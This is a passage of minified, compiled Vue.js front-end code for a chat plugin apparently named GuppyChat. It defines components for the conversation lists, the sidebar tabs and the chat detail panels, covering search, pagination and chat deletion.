")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.itemProps)))])]):t._e()]):e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.itemProps.senderName))+" / "+t._s(t._f("capitalize")(t.itemProps.receiverName)))]),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]):1==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):2==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(" "+t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):3==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(" "+t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),t.itemProps.timeStamp?e("div",{staticClass:"at-userbar_right"},[e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))])]):t._e()])},Gn=[],Vn={name:"ConversationListItem",props:["itemProps","deleteConversations"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.itemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.itemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let e=1==i?r.group_created_notify:r.group_updated_notify;return e.replace("((username))",t.senderName+":")}if(2==i||3==i||5==i||7==i){let t=a.memberIds,e=t.length,s="",c=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return t.forEach((t,a)=>{o[t]&&(a<4&&(s+=o[t],a<=e-4&&(s+=", ")),4==a&&(s+=r.grp_other_membert_txt.replace("((counter))",e-4)))}),n=c.replace("“((username))”",s),n}if(4==i){let t=a.memberIds;return r.leave_grp_member_txt.replace("“((username))”",o[t[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=r.auto_inv_sender_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.receiverName),e=e.replace("((sender_name))",t.senderName),e}return""},selectUserChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.itemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Qn=Vn,Fn=Object(it["a"])(Qn,jn,Gn,!1,null,null,null),$n=Fn.exports,Hn={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"groupConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},qn=Hn,zn=Object(it["a"])(qn,Bn,Un,!1,null,null,null),Wn=zn.exports,Jn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Yn=[],Zn={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),watch:{onlineUsersList(){setTimeout(()=>{const t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"privateConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},Kn=Zn,Xn=(s("e7db"),Object(it["a"])(Kn,Jn,Yn,!1,null,null,null)),tc=Xn.exports,ec=function(){var t=this,e=t._self._c;return e("ul",{staticClass:"at-chat_sidebar_footer",on:{mouseover:function(e){return t.toggleOverLay(!0)},mouseleave:function(e){return t.toggleOverLay(!1)}}},[e("li",{staticClass:"at-hasimage"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.GUPPYCHAT_SETTINGS.floatingIcon}})])]),e("li",{class:{active:"private"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("private")}}},[e("a",{staticClass:"guppy-message-square",attrs:{href:"javascript:void(0);"}},[e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.private_tab_txt))])])])]),e("li",{class:{active:"group"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("group")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"group"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.group_tab_txt))])])],1)]),e("li",{class:{active:"posts"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("posts")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.post_tab_txt))])])],1)]),e("li",{class:{active:"customer_support"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))])])],1)])])},sc=[],ac={name:"GuppyChatSidebarFooter",components:{GuppySvgIcons:Ln},data(){return{isMobileDevice:f.isMobileDevice,GUPPYCHAT_SETTINGS:f}},computed:Object(o["c"])({selectedActiveTab:t=>t.activeTab}),methods:{activeTab(t){this.$store.commit("selectTab",t)},toggleOverLay(t){let e=".at-chat_sidebar",s="at-ovelay",a="70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}}},ic=ac,rc=(s("4e69"),Object(it["a"])(ic,ec,sc,!1,null,"a2ae7f42",null)),oc=rc.exports,nc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},cc=[],lc={name:"GuppyChatSupportList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,userProfile:t=>t.userProfile}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"adminSupportChats"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},async getConversation(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getConversation(this.adminSupportChatsOffset,this.search,3);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.adminSupportChatsFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch}},pc=lc,uc=(s("eac2"),Object(it["a"])(pc,nc,cc,!1,null,null,null)),dc=uc.exports,hc={name:"GuppyChatSidebar",components:{GuppyChatSidebarFooter:oc,GuppyChatGroupList:Wn,GuppyChatPrivateList:tc,GuppyChatPostList:En,GuppyChatSupportList:dc},computed:Object(o["c"])({activeTab:t=>t.activeTab}),beforeCreate(){let t=f.enabledTabs,e=t[0];t.includes(f.defaultActiveTab)&&(e=f.defaultActiveTab),this.$store.commit("selectTab",e)}},mc=hc,gc=(s("ee51"),Object(it["a"])(mc,Ko,Xo,!1,null,"7a22e6db",null)),fc=gc.exports,vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}})]:t._e()]],2)},Cc=[],Ic=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img at-usertitle-multiple"},[e("img",{attrs:{src:t.chatInfo.senderAvatar?t.chatInfo.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{attrs:{src:t.chatInfo.receiverAvatar?t.chatInfo.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.senderName))+" / "+t._s(t._f("capitalize")(t.chatInfo.receiverName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",[t._v(t._s(t.TRANS.msg_sent_time_txt.replace("((sent_time))",t.chatInfo.sentTime)))]):t._e(),2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[e("div",{staticClass:"at-userinfo_settings"},[t.deleteConversations.length?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteMessages()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isDeletingMessage},attrs:{disabled:t.isDeletingMessage}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e(),t._m(0)]),e("guppy-chat-sidebar-setting")]:t._e()],2)},yc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])}],_c=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.detail_txt))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:a+"_"+Math.floor(1e3*Math.random()),staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},t._l(t.attachments,(function(s,a){return 